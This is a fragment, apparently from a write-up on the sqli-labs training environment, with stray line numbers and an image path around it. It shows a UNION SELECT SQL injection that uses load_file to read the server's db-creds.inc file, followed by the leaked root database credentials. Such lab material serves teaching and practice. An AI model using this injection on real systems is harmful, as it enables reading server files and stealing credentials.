 18
19
20
21
22
23 SELECT * FROM users WHERE id=-1 union select 1,load_file('D:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\sql-connections\\db-creds.inc')
24
25 //give your mysql connection username n password
26 $dbuser ='root';
27 $dbpass ='root';
28 $dbname ="security";
29 $host = 'localhost';
30 $dbname1 = "challenges";
31
32
33
34 ?>
35
36 <br>Your Password:3</font>
37